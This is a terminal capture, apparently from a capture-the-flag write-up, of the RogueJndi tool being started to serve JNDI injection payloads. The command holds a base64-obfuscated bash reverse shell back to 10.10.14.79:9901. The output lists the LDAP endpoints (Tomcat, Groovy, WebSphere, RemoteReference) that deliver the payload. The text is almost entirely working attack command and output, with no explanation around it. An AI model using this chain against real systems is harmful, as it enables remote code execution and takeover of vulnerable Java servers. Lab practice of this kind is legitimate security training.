 → xploit java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEw
LjE0Ljc5Lzk5MDEgMD4mMQo=}|{base64,-d}|{bash,-i}" --hostname "10.10.14.79"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.79:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.79:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.79:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.79:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.79:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.79:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.79:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.79:1389/o=tomcat to artsploit.controllers.Tomcat